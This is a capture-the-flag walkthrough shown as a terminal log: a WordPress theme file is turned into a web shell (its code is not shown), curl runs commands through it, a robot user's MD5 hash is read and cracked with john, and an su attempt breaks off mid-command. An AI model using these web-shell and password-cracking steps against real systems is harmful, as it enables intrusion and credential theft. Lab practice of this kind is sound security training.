 kali@kali: WP Shell → robot user → flag2
kali@kali:~$ # After logging in to /wp-admin/, navigated to Appearance → Editor →
kali@kali:~$ # selected 404.php and replaced its content with:
# Saved. The file is now at http://192.168.56.115/wp-content/themes/twentyfifteen/404.php
kali@kali:~$ curl -s "http://192.168.56.115/wp-content/themes/twentyfifteen/404.php?c=whoami"
daemon
kali@kali:~$ curl -s "http://192.168.56.115/wp-content/themes/twentyfifteen/404.php?c=ls%20-
la%20/home/robot"
total 16
drwxr-xr-x 2 root root 4096 Nov 13 23:07 .
drwxr-xr-x 3 root root 4096 Nov 13 23:08 ..
-r-------- 1 robot robot 33 Nov 13 23:07 key-2-of-3.txt
-rw-r--r-- 1 robot robot 39 Nov 13 23:07 password.raw-md5
kali@kali:~$ curl -s ".../404.php?c=cat%20/home/robot/password.raw-md5"
robot:c3fcd3d76192e4007dfb496cca67e13b
kali@kali:~$ echo "c3fcd3d76192e4007dfb496cca67e13b" > robot.md5
kali@kali:~$ john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt robot.md5
abcdefghijklmnopqrstuvwxyz (?)
1g 0:00:00:02 DONE (2026-05-01 13:55) 0.5g/s 7253Kp/s 7253Kc/s
# Cracked in 2 sec — pass is the alphabet a-z. ~1.6M position in rockyou.
kali@kali:~$ # SSH closed → use su via webshell instead:
kali@kali:~$ curl -s ".../404.php?c=echo%20'abcdefghijklmnopqrstuvwxyz'|su%20robot%20-c%20'cat%20key-2-